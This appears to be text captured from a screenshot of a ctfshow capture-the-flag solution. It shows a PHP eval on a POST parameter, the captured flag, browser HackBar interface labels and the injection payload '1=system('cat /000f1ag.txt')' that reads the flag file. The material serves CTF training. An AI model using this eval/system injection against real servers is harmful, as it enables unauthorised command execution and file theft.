 eval("var_dump((Object)$_POST[1]);"); ctfshow{bcab9815-8c74-4a0c-bb6b-7cf3cd9a8a04} object(stdClass)#1 (1) { ["scalar"]=> string(45) "ctfshow{bcab9815-8c74-4a0c-bb6b-7cf3cd9a8a04}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Ha
Load URL https://1d30797f-7ccc-4f98-9425-91eeb8a6237f.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
1=system('cat /000f1ag.txt')